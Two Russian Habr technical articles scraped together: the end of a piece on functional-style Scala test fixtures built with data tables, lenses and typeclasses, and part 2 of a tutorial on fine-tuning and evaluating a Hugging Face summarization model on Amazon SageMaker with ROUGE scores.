В идеале, хотелось бы иметь такой тип данных, одного взгляда на который достаточно, чтобы в общих чертах понять, в каком состоянии будет находиться система во время теста. Одним из неплохих кандидатов для визуализации состояния является таблица (а-ля *датасеты* в PHP и Python), где нет ничего лишнего, кроме критичных для бизнес-логики полей. Если в фиче изменится бизнес-логика, вся поддержка тестов сведется к актуализации ячеек в датасете. Например:
```
val dataTable: Seq[DataRow] = Table(
("Package ID", "Customer's role", "Item prices", "Bonus value", "Expected final price")
, (1, "customer", Vector(40, 20, 30) , Vector.empty , 90.0)
, (2, "customer", Vector(250) , Vector.empty , 225.0)
, (3, "customer", Vector(100, 120, 30) , Vector(40) , 210.0)
, (4, "customer", Vector(100, 120, 30, 100) , Vector(20, 20) , 279.0)
, (5, "vip" , Vector(100, 120, 30, 100, 50), Vector(10, 20, 10), 252.0)
)
```

Из нашей таблицы, мы сформируем *ключи* — связи сущностей по ID. При этом, если сущность зависит от другой, сформируется ключ и для зависимости. Может случиться так, что две разные сущности сгенерируют зависимость с одинаковым идентификатором, что может привести к нарушению ограничения по первичному ключу БД (*primary key*). Но на этом этапе данные предельно дешево дедуплицировать — поскольку ключи содержат только идентификаторы, мы можем сложить их в коллекцию, обеспечивающую дедупликацию, например в `Set`. Если этого окажется недостаточно, мы всегда можем сделать более умную дедупликацию в виде дополнительной функции, скомпозированной в функцию жизненного цикла.
**Пример ключей**
```
sealed trait Key
case class PackageKey(id: Int, userId: Int) extends Key
case class PackageItemKey(id: Int, packageId: Int) extends Key
case class UserKey(id: Int) extends Key
case class BonusKey(id: Int, packageId: Int) extends Key
```
Генерацию фейкового наполнения полей (например, имен) мы делегируем отдельному классу. Затем, прибегая к помощи этого класса и правил конвертации ключей, мы получим объекты-строки, предназначенные непосредственно для вставки в базу.
**Пример строк**
```
object SampleData {
def name: String = "test name"
def role: String = "customer"
def price: Int = 1000
def bonusAmount: Int = 0
def status: String = "new"
}
sealed trait Row
case class PackageRow(id: Int, name: String, userId: Int, status: String) extends Row
case class PackageItemRow(id: Int, packageId: Int, name: String, price: Int) extends Row
case class UserRow(id: Int, name: String, role: String) extends Row
case class BonusRow(id: Int, packageId: Int, bonusAmount: Int) extends Row
```
Дефолтных фейковых данных, как правило, нам будет недостаточно, поэтому нужно будет иметь возможность переопределить конкретные поля. Мы можем воспользоваться [*линзами*](https://github.com/softwaremill/quicklens) — пробегать по всем созданным строкам и менять поля только тех, которых нужно. Поскольку линзы в итоге — это обычные функции, их можно композировать, и в этом заключается их полезность.
**Пример линзы**
```
def changeUserRole(userId: Int, newRole: String): Set[Row] => Set[Row] =
(rows: Set[Row]) =>
rows.modifyAll(_.each.when[UserRow])
.using(r => if (r.id == userId) r.modify(_.role).setTo(newRole) else r)
```
Благодаря композиции, внутри всего процесса мы сможем применить различные оптимизации и улучшения — к примеру, сгруппировать строки по таблицам, чтобы вставлять их одним `insert`’ом, уменьшая время прохождения тестов, или залогировать конечное состояние БД для упрощения отлова проблем.
**Функция формирования фикстуры**
```
def makeFixture[STATE, FX, ROW, F[_]](
state: STATE,
applyOverrides: F[ROW] => F[ROW] = x => x
): FX =
(extractKeys andThen
deduplicateKeys andThen
enrichWithSampleData andThen
applyOverrides andThen
logged andThen
buildFixture) (state)
```
Все вместе даст нам фикстуру, которая наполнит зависимость для теста — базу данных. В самом тесте при этом не будет видно ничего лишнего, кроме изначального датасета — все подробности будут скрыты внутри композиции функций.

Наш тест-сьют теперь будет выглядеть следующим образом:
```
val dataTable: Seq[DataRow] = Table(
("Package ID", "Customer's role", "Item prices", "Bonus value", "Expected final price")
, (1, "customer", Vector(40, 20, 30) , Vector.empty , 90.0)
, (2, "customer", Vector(250) , Vector.empty , 225.0)
, (3, "customer", Vector(100, 120, 30) , Vector(40) , 210.0)
, (4, "customer", Vector(100, 120, 30, 100) , Vector(20, 20) , 279.0)
, (5, "vip" , Vector(100, 120, 30, 100, 50), Vector(10, 20, 10), 252.0)
)
"Если роль покупателя -" - {
"'customer'" - {
"И общая сумма покупки" - {
"< 250 после вычета бонусов - нет скидки" - {
"(кейс: нет бонусов)" in calculatePriceFor(dataTable, 1)
"(кейс: есть бонусы)" in calculatePriceFor(dataTable, 3)
}
">= 250 после вычета бонусов" - {
"Если нет бонусов - скидка 10% от суммы" in
calculatePriceFor(dataTable, 2)
"Если есть бонусы - скидка 10% от суммы после вычета бонусов" in
calculatePriceFor(dataTable, 4)
}
}
}
"'vip' - то применяется скидка 20% к сумме покупки до вычета бонусов, а потом применяются все остальные скидочные правила" in
calculatePriceFor(dataTable, 5)
}
```
А вспомогательный код:
**Код**
```
// Переиспользованное тело теста
def calculatePriceFor(table: Seq[DataRow], idx: Int) =
testInDb(
state = makeState(table.row(idx)),
execute = runProductionCode(table.row(idx)._1),
check = checkResult(table.row(idx)._5)
)
def makeState(row: DataRow): Logger => DbFixture = {
val items: Map[Int, Int] = ((1 to row._3.length) zip row._3).toMap
val bonuses: Map[Int, Int] = ((1 to row._4.length) zip row._4).toMap
MyFixtures.makeFixture(
state = PackageRelationships
.minimal(id = row._1, userId = 1)
.withItems(items.keys)
.withBonuses(bonuses.keys),
overrides = changeRole(userId = 1, newRole = row._2) andThen
items.map { case (id, newPrice) => changePrice(id, newPrice) }.foldPls andThen
bonuses.map { case (id, newBonus) => changeBonus(id, newBonus) }.foldPls
)
}
def runProductionCode(id: Int): Database => Double =
(db: Database) => new SomeProductionLogic(db).calculatePrice(id)
def checkResult(expected: Double): Double => Future[Assertion] =
(result: Double) => result shouldBe expected
```
Добавление новых тест-кейсов в таблицу становится тривиальной задачей, что позволяет сконцентрироваться на **покрытии максимального числа граничных условий**, а не на бойлерплейте.
Переиспользование кода подготовки фикстур на других проектах
------------------------------------------------------------
Хорошо, мы написали много кода для подготовки фикстур в одном конкретном проекте, потратив на это немало времени. Что, если у нас несколько проектов? Обречены ли мы каждый раз переизобретать велосипед и копипастить?
Мы можем абстрагировать подготовку фикстур от конкретной доменной модели. В мире ФП существует концепция *тайпкласса* (*typeclass*). Если коротко, тайпклассы — это не классы из ООП, а нечто вроде интерфейсов, они определяют некое поведение группы типов. Принципиальное различие в том, что эта группа типов определяется не наследованием классами, а инстанцированием, как обычные переменные. Так же, как с наследованием, резолвинг инстансов тайпклассов (через [имплиситы](https://docs.scala-lang.org/tour/implicit-parameters.html)) происходит *статически*, на этапе компиляции. Для простоты в наших целях, тайпклассы можно воспринимать как *расширения* (*extensions*) из [Kotlin](https://kotlinlang.org/docs/reference/extensions.html) и [C#](https://docs.microsoft.com/en-us/dotnet/csharp/programming-guide/classes-and-structs/extension-methods).
Чтобы залогировать объект, нам не нужно знать, что у этого объекта внутри, какие у него поля и методы. Нам важно лишь, чтобы для него было определено поведение `log` с определенной сигнатурой. Имплементировать некий интерфейс `Logged` в каждом классе было бы трудозатратно, да и не всегда возможно — например, у библиотечных или стандартных классов. В случае с тайпклассами все намного проще. Мы можем создать инстанс тайпкласса `Logged`, например, для фикстуры, и вывести ее в удобочитаемом виде. А для всех остальных типов создать инстанс для типа `Any` и использовать стандартный метод `toString`, чтобы бесплатно логировать любые объекты в своем внутреннем представлении.
**Пример тайкласса Logged и инстансов к нему**
```
trait Logged[A] {
def log(a: A)(implicit logger: Logger): A
}
// Для всех Future
implicit def futureLogged[T]: Logged[Future[T]] = new Logged[Future[T]] {
override def log(futureT: Future[T])(implicit logger: Logger): Future[T] = {
futureT.map { t =>
// map на Future позволяет вмешаться в ее результат после того, как она
// выполнится
logger.info(t.toString())
t
}
}
}
// Фоллбэк, если в скоупе не нашлись другие имплиситы
implicit def anyNoLogged[T]: Logged[T] = new Logged[T] {
override def log(t: T)(implicit logger: Logger): T = {
logger.info(t.toString())
t
}
}
```
Кроме логирования, мы можем расширить этот подход на весь процесс подготовки фикстур. Решение для тестов будет предлагать свои тайпклассы и абстрактную имплементацию функций на их основе. Ответственность использующего его проекта — написать свои инстансы тайпклассов для типов.
```
// Функция формирования фикстуры
def makeFixture[STATE, FX, ROW, F[_]](
state: STATE,
applyOverrides: F[ROW] => F[ROW] = x => x
): FX =
(extractKeys andThen
deduplicateKeys andThen
enrichWithSampleData andThen
applyOverrides andThen
logged andThen
buildFixture) (state)
override def extractKeys(implicit toKeys: ToKeys[DbState]): DbState => Set[Key] =
(db: DbState) => db.toKeys()
override def enrichWithSampleData(implicit enrich: Enrich[Key]): Key => Set[Row] =
(key: Key) => key.enrich()
override def buildFixture(implicit insert: Insertable[Set[Row]]): Set[Row] => DbFixture =
(rows: Set[Row]) => rows.insert()
// Тайпклассы, описывающие разбиение чего-то (например, датасета) на ключи
trait ToKeys[A] {
def toKeys(a: A): Set[Key] // Something => Set[Key]
}
// ...конвертацию ключей в строки
trait Enrich[A] {
def enrich(a: A): Set[Row] // Set[Key] => Set[Row]
}
// ...и вставку строк в базу
trait Insertable[A] {
def insert(a: A): DbFixture // Set[Row] => DbFixture
}
// Имплементируем инстансы в конкретном проекте (см. в примере в конце статьи)
implicit val toKeys: ToKeys[DbState] = ???
implicit val enrich: Enrich[Key] = ???
implicit val insert: Insertable[Set[Row]] = ???
```
При проектировании генератора фикстур, я ориентировался на выполнение принципов программирования и проектирования SOLID как на индикатор его устойчивости и адаптируемости к разным системам:
* Принцип единственной ответственности (*The Single Responsibility Principle*): каждый тайпкласс описывает ровно один аспект поведения типа.
* Принцип открытости/закрытости (*The Open Closed Principle*): мы не модифицируем существующий боевой тип для тестов, мы расширяем его инстансами тайпклассов.
* Принцип подстановки Лисков (*The Liskov Substitution Principle*) в данном случае не имеет значения, поскольку мы не используем наследование.
* Принцип разделения интерфейса (*The Interface Segregation Principle*): мы используем много специализированных тайпклассов вместо одного глобального.
* Принцип инверсии зависимостей (*The Dependency Inversion Principle*): реализация генератора фикстур зависит не от конкретных боевых типов, а от абстрактных тайпклассов.
Убедившись в выполнении всех принципов, можно утверждать, что наше решение выглядит достаточно поддерживаемо и расширяемо, чтобы пользоваться им в разных проектах.
Написав функции жизненного цикла, генерации фикстур и преобразования датасетов в фикстуры, а также абстрагировавшись от конкретной доменной модели приложения, мы, наконец, готовы масштабировать наше решение на все тесты.
Итоги
-----
Мы перешли от традиционного (пошагового) стиля дизайна тестов к функциональному. Пошаговый стиль хорош на ранних этапах и небольших проектах тем, что не требует дополнительных трудозатрат и не ограничивает разработчика, но начинает проигрывать, когда тестов на проекте становится достаточно много. Функциональный стиль не призван решить все проблемы в тестировании, но позволяет значительно облегчить масштабирование и поддержку тестов в проектах, где их количество исчисляется сотнями или тысячами. Тесты в функциональном стиле получаются компактнее и фокусируются на том, что действительно важно (данные, тестируемый код и ожидаемый результат), а не на промежуточных шагах.
Кроме того, мы рассмотрели на живом примере, насколько мощными являются концепции композирования и тайпклассов в функциональном программировании. С их помощью легко проектировать решения, неотъемлемой частью которых являются расширяемость и переиспользуемость.
После нескольких месяцев эксплуатации можно сказать, что хоть команде и потребовалось некоторое время на то, чтобы привыкнуть к новым тестам, она осталась довольна результатом. Новые тесты пишутся быстрее, логи упрощают жизнь, а к датасетам удобно обращаться, когда возникают вопросы по корнер-кейсам. Мы стремимся к тому, чтобы постепенно перевести все тесты на новый стиль. Приятного вам тестирования!
---
Ссылка на решение и пример: [Github](https://github.com/ThatAnnoyingCatAt4am/escaping-thicket-of-tests) | https://habr.com/ru/post/463623/ | null | ru | null |
# Автоматическая суммаризация текстов с помощью трансформеров Hugging Face. Часть 2
Перед вами вторая часть из серии материалов, состоящей из двух публикаций. Здесь я предлагаю практическое руководство по архитектуре ML-проекта, освоение которого позволит вам оценить качество автоматического реферирования (суммаризации) текстов в той области, в которой вы работаете.
Для того чтобы ознакомиться с начальными сведениями о реферировании текстов, чтобы почитать обзор этого руководства, узнать, из раздела 1, о том, что является точкой отсчёта для оценки эффективности моделей — обратитесь к [первому](https://habr.com/ru/company/wunderfund/blog/661239/) материалу.
Сегодняшняя публикация состоит из трёх частей, представленных, с применением сквозной нумерации, 2, 3 и 4 разделами. Здесь мы, соответственно, поговорим о реферировании без подготовки (с использованием предварительно обученной модели), об обучении предварительно обученной модели на нашем наборе данных, об оценке эффективности обученной модели.
### Раздел 2: реферирование без подготовки
В этом материале мы прибегнем к концепции обучения без подготовки ([zero-shot learning](https://en.wikipedia.org/wiki/Zero-shot_learning), ZSL). Это значит, что мы будем пользоваться моделью, обученной реферированию текстов, но не видевшую ни одного примера из [набора данных arXiv](https://www.kaggle.com/Cornell-University/arxiv). Это немного похоже на то, как если некто, всю жизнь писавший пейзажи, пытается написать портрет. Он умеет рисовать, но тонкости написания портретов ему неизвестны.
Код, который мы будем тут рассматривать, можно найти в [этом](https://github.com/marshmellow77/text-summarisation-project/blob/main/2_zero_shot.ipynb) блокноте Jupyter Notebook.
#### Почему мы пользуемся обучением без подготовки?
В последние годы обучение без подготовки стало популярным из-за того, что оно позволяет использовать эталонные NLP-модели без дополнительного обучения. Их эффективность — это нечто совершенно удивительное. Так, недавно специалисты из [Big Science Research Workgroup](https://bigscience.huggingface.co/) выпустили модель T0pp (произносится как «Tи ноль плюс плюс»). Эта модель создавалась специально для исследования возможностей применения обучения без подготовки для решения различных задач. В бенчмарке [BIG-bench](https://github.com/google/BIG-bench) эта модель во многих случаях обходит модели, которые в шесть раз больше её. Ещё она способна показать результаты, лучшие, чем показывает [GPT-3](https://github.com/openai/gpt-3) (которая в 16 раз больше её), в некоторых других NLP-бенчмарках.
Ещё одним преимуществом ZSL является тот факт, что для использования таких моделей достаточно написать буквально пару строк кода. Испытав такую модель, мы создадим ещё одну точку отсчёта, опираясь на которую будем оценивать повышение эффективности модели после того, как мы осуществим её тонкую настройку с использованием наших данных.
#### Подготовка инфраструктуры для использования ZSL-модели
Для того чтобы воспользоваться ZSL-моделями, мы можем прибегнуть к [API Pipeline](https://huggingface.co/docs/transformers/main_classes/pipelines) Hugging Face. Этот API позволяет пользоваться моделями для автоматического реферирования текстов, написав минимальный объём кода. API берёт на себя решение основных задач, связанных с обработкой данных в рамках NLP-модели:
1. Осуществляет препроцессинг текста, преобразование его в формат, понятный модели.
2. Передаёт модели текст, прошедший предварительную обработку.
3. Производит пост-процессинг результатов, выдаваемых моделью, приводя их к виду, понятному человеку.
Этот API использует модели для автоматического реферирования текста, которые имеются в [коллекции моделей Hugging Face](https://huggingface.co/models?pipeline_tag=summarization&sort=downloads).
Для того чтобы воспользоваться этим API — напишем следующий код:
```
from transformers import pipeline
summarizer = pipeline("summarization")
print(summarizer(text))
```
Вот и всё! Код загружает модель и локально, на компьютере разработчика, создаёт рефераты. Если вам интересно узнать о том, какая конкретно модель тут используется — можно либо заглянуть в [исходный код](https://github.com/huggingface/transformers/blob/master/src/transformers/pipelines/__init__.py), либо воспользоваться следующей командой:
```
print(summarizer.model.config.__getattribute__('_name_or_path'))
```
После запуска этой команды окажется, что стандартная модель для реферирования текстов называется `sshleifer/distilbart-cnn-12-6`:
[Страницу](https://huggingface.co/sshleifer/distilbart-cnn-12-6) со сведениями о модели можно найти на сайте Hugging Face. Там, кроме прочего, можно узнать о том, что модель обучалась на двух наборах данных — [CNN Dailymail](https://huggingface.co/datasets/cnn_dailymail) и [Extreme Summarization (XSum)](https://huggingface.co/datasets/xsum). Стоит отметить, что эта модель не знакома с набором данных arXiv, и то, что она используется лишь для реферирования текстов, которые похожи на те, на которых она обучалась (это, в основном, новостные статьи). Числа 12 и 6 в названии модели указывают, соответственно, на количество слоёв энкодера и декодера. Рассказ о том, что это за слои, выходит за рамки этой статьи. Подробности об этом можете почитать в [данной](https://sshleifer.github.io/blog_v2/jupyter/2020/03/12/bart.html) публикации, подготовленной создателем модели.
Мы воспользовались моделью, применяемой API Pipeline по умолчанию, но вам я предлагаю испытать различные предварительно обученные модели. Все модели, подходящие для реферирования текстов, можно найти на [сайте Hugging Face](https://huggingface.co/models?pipeline_tag=summarization&sort=downloads). Для того чтобы выбрать конкретную модель при вызове API Pipeline — можно указать её имя, воспользовавшись конструкцией такого вида:
```
summarizer = pipeline("summarization", model="facebook/bart-large-cnn")
```
#### Сравнение экстрактивного и абстрактного реферирования
Мы пока не говорили о двух возможных подходах, применимых к реферированию текстов, об экстрактивном (extractive) и абстрактном (abstractive) реферировании. Экстрактивное реферирование — это стратегия, основанная на формировании реферата из фрагментов, взятых из исходного текста. А абстрактное реферирование предусматривает обобщение исходного текста с использованием новых предложений. Большинство моделей для реферирования текстов основано на системах генерирования новых текстов (это — модели, направленные на генерирование текстов на естественном языке, вроде, например, [GPT-3](https://github.com/openai/gpt-3)). Получается, что модели для автоматического реферирования текста генерируют новые тексты, то есть они относятся к системам абстрактного реферирования.
#### Генерирование рефератов текстов с использованием ZSL-модели
Теперь, когда мы знаем о том, как пользоваться API Pipeline — мы воспользуемся им при обработке того же набора данных, который обрабатывали в [первой](https://habr.com/ru/company/wunderfund/blog/661239/) публикации. Это позволит нам создать ещё один набор показателей, характеризующих качество модели, ещё одну точку отсчёта, позволяющую оценивать другие модели. Сделать это мы можем, воспользовавшись следующим циклом:
```
candidate_summaries = []
for i, text in enumerate(texts):
if i % 100 == 0:
print(i)
candidate = summarizer(text, min_length=5, max_length=20)
candidate_summaries.append(candidate[0]['summary_text'])
```
С помощью параметров `min_length` и `max_length` мы управляем размерами реферата, генерируемого моделью. В данном примере параметр `min_length` установлен в значение 5, так как мы хотим, чтобы длина реферата составляла бы, как минимум, 5 слов. Оценив эталонные рефераты текстов (то есть — реальные заголовки материалов), мы определили, что 20 будет приемлемым значением для `max_length`. Но, напомню, это — лишь наша первая попытка применения модели. На экспериментальной фазе проекта эти два параметра могут и должны быть изменены для того чтобы проверить, повлияет ли это на эффективность работы модели.
#### Дополнительные параметры
Если вы уже знакомы с генерированием текстов, то вы, возможно, знаете о том, что на тексты, создаваемые моделями, влияет достаточно много параметров, а не только те два, что мы описали выше. Такие параметры, например, могут называться `beam_search` (лучевой поиск), `sampling` (сэмплирование), `temperature` (температура). Они позволяют нам лучше контролировать текст, генерируемый моделью. Например — делать стиль текста легче, уменьшать использование в нём повторяющихся конструкций. API Pipeline подобные вещи не поддерживает. Если заглянуть в его [исходный код](https://github.com/huggingface/transformers/blob/master/src/transformers/pipelines/text2text_generation.py#L151), то окажется, что там используются лишь параметры `min_length` и `max_length`. Правда, после того, как мы обучим и развернём собственную модель, у нас будет доступ к этим параметрам. Подробнее об этом мы поговорим в разделе №4.
#### Оценка модели
После того, как мы сгенерировали рефераты с использованием ZSL-модели, мы снова можем прибегнуть к вычислению показателей ROUGE для сравнения рефератов, выданных моделью, с эталонными рефератами:
```
from datasets import load_metric
metric = load_metric("rouge")
def calc_rouge_scores(candidates, references):
result = metric.compute(predictions=candidates, references=references, use_stemmer=True)
result = {key: round(value.mid.fmeasure * 100, 1) for key, value in result.items()}
return result
```
После проведения этих вычислений на результатах, выданных ZSL-моделью, мы получили следующее:
Если сравнить эти результаты с теми, которые мы в предыдущей публикации решили считать базой для оценки эффективности моделей, то окажется, что ZSL-модель работает хуже нашей простой эвристической модели, которая просто выдаёт первые предложения обрабатываемых текстов. Опять же, это нельзя назвать неожиданностью. Хотя эта модель и знает о том, как реферировать новостные статьи, она никогда не сталкивалась с примером реферирования выдержек из научной публикации.
#### Сравнение результатов моделей, служащих точками отсчёта для анализа других моделей
К настоящему моменту мы создали два набора базовых показателей. Один получен с применением простой эвристической модели, второй — с помощью ZSL-модели. Сравнивая показатели ROUGE, мы видим, что сейчас простая модель показывает себя лучше, чем модель, использующая технологии глубокого обучения.
| | | | | |
| --- | --- | --- | --- | --- |
| | **rouge1** | **rouge2** | **rougeL** | **rougeLsum** |
| **Простая модель, использующая первое предложение (базовая линия)** | 31,3 | 15,5 | 26,4 | 26,4 |
| **Модель с реферированием без подготовки** | 30,3 | 14,0 | 26,1 | 26,1 |
В следующем разделе мы возьмём ту же самую модель, основанную на глубоком обучении, и попытаемся улучшить качество её работы. Сделаем мы это путём обучения модели на наборе данных arXiv (этот шаг ещё называют «тонкой настройкой модели»). Мы воспользуемся тем фактом, что модель уже обладает общими сведениями о реферировании текстов. Затем мы продемонстрируем ей множество примеров из набора данных arXiv. Модели глубокого обучения весьма хороши в деле идентификации паттернов в наборах данных после того, как эти модели учат на таких данных. Поэтому мы ожидаем, что наша модель, после обучения, будет лучше справляться с поставленной перед ней задачей.
### Раздел 3: обучение модели
В этом разделе мы обучим на нашем наборе данных ZSL-модель (`sshleifer/distilbart-cnn-12-6`), которой пользовались в предыдущем разделе для генерирования рефератов текстов без подготовки. Наша идея заключается в том, чтобы научить модель тому, как должны выглядеть рефераты выдержек из научных публикаций, показав ей множество примеров. Со временем модель должна идентифицировать в нашем наборе данных паттерны, что позволит ей создавать более качественные рефераты.
Стоит ещё раз отметить то, что если у вас имеются размеченные данные, в частности — тексты и соответствующие им рефераты, то вам стоит использовать для обучения модели именно эти данные. Только так модель может изучить паттерны, присущие вашим данным.
В [этом](https://github.com/marshmellow77/text-summarisation-project/blob/main/3_model_training.ipynb) блокноте можно найти полный код, используемый для обучения модели.
#### Подготовка к обучению модели с помощью Amazon SageMaker
Обучение модели, подобной нашей, если учить её на ноутбуке, может занять несколько недель. Поэтому мы, вместо этого, воспользуемся средой для обучения и развёртывания моделей [Amazon SageMaker](https://aws.amazon.com/sagemaker/) и задачами обучения (training jobs). Подробности о данной среде можно узнать из [этой](https://docs.aws.amazon.com/sagemaker/latest/dg/how-it-works-training.html) публикации. Здесь я лишь кратко коснусь возможностей Amazon SageMaker, не считая того, что она позволяет пользоваться GPU-инстансами.
Представим, что в нашем распоряжении имеется кластер GPU-инстансов. В таком случае мы, для обучения модели, скорее всего, создадим Docker-образ. Это позволит нам с лёгкостью создавать реплики соответствующего окружения на разных машинах. Затем мы установим необходимые пакеты, а, так как мы планируем использовать несколько инстансов, нам понадобится настроить систему распределённого обучения моделей. Когда обучение будет завершено, нам нужно будет как можно быстрее отключить соответствующие компьютеры, так как подобные ресурсы достаточно дороги.
При использовании Amazon SageMaker мы от всего этого абстрагируемся. На самом деле, мы можем обучать модели так же, как уже описывали, задавая параметры обучения и вызывая единственный метод. Среда SageMaker позаботится обо всём остальном, включая остановку GPU-инстансов после завершения обучения ради экономии средств.
Кроме того, ранее в этом году Hugging Face и AWS объявили о партнёрстве. А это ещё сильнее упрощает задачу обучения моделей Hugging Face в среде SageMaker. Соответствующий функционал доступен благодаря созданию контейнеров [Hugging Face AWS Deep Learning Containers (DLCs)](https://docs.aws.amazon.com/deep-learning-containers/latest/devguide/what-is-dlc.html). Такие контейнеры включают в себя трансформеры и токенизаторы Hugging Face, а так же — библиотеку наборов данных. Это позволяет использовать данные ресурсы для обучения и проверки моделей. Список доступных DLC-образов Hugging Face можно найти [здесь](https://github.com/aws/deep-learning-containers/blob/master/available_images.md#huggingface-training-containers). Их поддерживают и регулярно обновляют, применяя к ним исправления безопасности. В [этом](https://github.com/huggingface/notebooks/tree/master/sagemaker) GitHub-репозитории можно найти множество примеров того, как обучать модели Hugging Face с помощью этих DLC и с помощью [Hugging Face Python SDK](https://sagemaker.readthedocs.io/en/stable/frameworks/huggingface/index.html).
Мы, в качестве образца, воспользовались одним из этих примеров, так как там реализовано почти всё, что нам нужно: [обучение модели для реферирования текстов](https://github.com/huggingface/notebooks/blob/master/sagemaker/08_distributed_summarization_bart_t5/sagemaker-notebook.ipynb) на пользовательском наборе данных в распределённой среде (с использованием более чем одного GPU-инстанса).
Правда, нам, пользуясь этим примером, нужно учесть то, что в нём используется набор данных из коллекции наборов данных Hugging Face. А мы хотим пользоваться собственными данными, поэтому нам придётся немного поменять код в соответствующем блокноте.
#### Передача данных Amazon SageMaker
Для того чтобы учесть тот факт, что мы используем при обучении модели собственный набор данных, нам понадобится воспользоваться каналами (channels). Подробности об этом можно найти [здесь](https://docs.aws.amazon.com/sagemaker/latest/dg/your-algorithms-training-algo-running-container.html).
Лично меня термин «канал» слегка сбивает с толку, поэтому я, когда слышу «канал», думаю о «мэппинге», так как это помогает мне лучше представить себе происходящее. Объясню: как мы уже знаем, задача обучения разворачивает кластер инстансов [Amazon Elastic Compute Cloud](http://aws.amazon.com/ec2) (Amazon EC2) и копирует в него Docker-образ. Но наш набор данных хранится в [Amazon Simple Storage Service](http://aws.amazon.com/s3) (Amazon S3), у этого Docker-образа нет к нему доступа. Задаче обучения нужно скопировать данные из Amazon S3 и поместить их в заданную папку образа. Делается это путём предоставления задаче сведений о том, где именно в Amazon S3 хранятся эти данные, и о том, в какое именно место образа их нужно скопировать для того чтобы к ним можно было бы обратиться при обучении модели. Получается, что мы настраиваем соответствие (мэппинг) того места в Amazon S3, где хранятся данные, с локальным путём образа.
Локальный путь можно указать при настройке задачи обучения, в разделе `hyperparameters`:
Затем мы сообщаем задаче обучения о том, где именно в Amazon S3 находятся данные. Делается это при вызове метода `fit()`, который запускает обучение модели:
Обратите внимание на то, что имя папки после `/opt/ml/input/data` совпадает с именем канала (`datasets`). Это позволяет задаче обучения скопировать данные из Amazon S3 в локальную папку.
#### Запуск обучения модели
Теперь мы готовы к запуску задачи обучения модели. Как уже было сказано, делается это путём вызова метода `fit()`. В нашем случае обучение заняло около 40 минут. В процессе обучения модели можно, пользуясь консолью SageMaker, наблюдать за его ходом и видеть дополнительные сведения о нём.
Сведения о результатах обучения модели в консоли SageMakerТеперь, когда модель обучена, пришло время оценить её эффективность.
### Раздел 4: оценка эффективности модели, обученной на наших данных
Оценка эффективности модели, обученной на наших данных, очень похожа на то, чем мы уже занимались, оценивая ZSL-модель. Мы вызываем модель, она генерирует рефераты, а мы сравниваем их с эталонными рефератами, вычисляя показатели ROUGE. Но теперь модель находится на Amazon S3, в файле `model.tar.gz` (для того чтобы выяснить точный адрес файла — можно взглянуть на сведения о задаче обучения в консоли SageMaker). Как нам обратиться к этой модели и получить результаты обработки текста?
У нас есть два варианта: развернуть модель в среде SageMaker, или загрузить её на локальную машину, поступив так же, как при работе с ZSL-моделью. Тут я использую первый метод, [разворачиваю модель в виде конечной точки SageMaker](https://github.com/marshmellow77/text-summarisation-project/blob/main/4a_model_testing_deployed.ipynb). Этот способ удобнее. Мы, кроме того, можем ускорить выдачу результатов работы модели путём выбора более мощного инстанса для конечной точки. Вот [блокнот](https://github.com/marshmellow77/text-summarisation-project/blob/main/4b_model_testing_local.ipynb), ознакомившись с которым, вы можете узнать о том, как оценивать подобные модели локально.
#### Развёртывание модели
Обычно развернуть обученную модель в SageMaker — это очень легко (можете снова взглянуть на [пример](https://github.com/huggingface/notebooks/blob/master/sagemaker/08_distributed_summarization_bart_t5/sagemaker-notebook.ipynb) с GitHub, подготовленный Hugging Face). После того, как модель будет обучена, вызывают `estimator.deploy()`, а всё остальное, в фоновом режиме, сделает SageMaker. Так как мы в этом руководстве решаем разные задачи в разных блокнотах Jupyter Notebook, нам надо, перед развёртыванием модели, найти задачу обучения и связанную с ней модель:
После того, как мы узнали о том, где именно находится модель, мы можем развернуть её в виде конечной точки SageMaker:
```
from sagemaker.huggingface import HuggingFaceModel
model_for_deployment = HuggingFaceModel(entry_point='inference.py',
source_dir='inference_code',
model_data=model_data,
role=role,
pytorch_version='1.7.1',
py_version='py36',
transformers_version='4.6.1',
)
predictor = model_for_deployment.deploy(initial_instance_count=1,
instance_type='ml.g4dn.xlarge',
serializer=sagemaker.serializers.JSONSerializer(),
deserializer=sagemaker.deserializers.JSONDeserializer()
)
```
Развёртывание модели в SageMaker — это простая и понятная задача, так как тут используется набор инструментов, называемый [SageMaker Hugging Face Inference Toolkit](https://github.com/aws/sagemaker-huggingface-inference-toolkit). Это — опенсорсная библиотека, направленная на развёртывание моделей, использующих трансформеры, в среде SageMaker. Обычно даже не нужно предоставлять системе скрипт для формирования результатов работы модели, так как библиотека сама решает эту задачу. Но в нашем случае этот набор инструментов снова использует API Pipeline, и, как было сказано во втором разделе, этот API не позволяет применять продвинутые приёмы генерирования текстов, вроде лучевого поиска и сэмплирования. Для того чтобы обойти эти ограничения — мы предоставляем системе собственный [скрипт](https://github.com/marshmellow77/text-summarisation-project/blob/main/inference_code/inference.py) для формирования выходных данных модели.
#### Первая попытка оценки модели
Для получения первого набора показателей, характеризующих эффективность модели, мы, для формирования результатов, воспользуемся теми же параметрами, что и во втором разделе, при оценке ZSL-модели. Это позволяет нам сравнивать, как говорится, яблоки с яблоками:
```
candidate_summaries = []
for i, text in enumerate(texts):
data = {"inputs":text, "parameters_list":[{"min_length": 5, "max_length": 20}]}
candidate = predictor.predict(data)
candidate_summaries.append(candidate[0][0])
```
Теперь посчитаем показатели ROUGE, чтобы сравнить то, что выдала модель, с эталоном:
Выглядит вдохновляюще! После первой попытки обучения модели, не настраивая гиперпараметры, мы смогли значительно улучшить показатели ROUGE.
| | | | | |
| --- | --- | --- | --- | --- |
| | **rouge1** | **rouge2** | **rougeL** | **rougeLsum** |
| **Простая модель, использующая первое предложение (базовая линия)** | 31,3 | 15,5 | 26,4 | 26,4 |
| **Модель с реферированием без подготовки** | 30,3 | 14,0 | 26,1 | 26,1 |
| **Модель после тонкой настройки** | 44,5 | 24,5 | 39,4 | 39,4 |
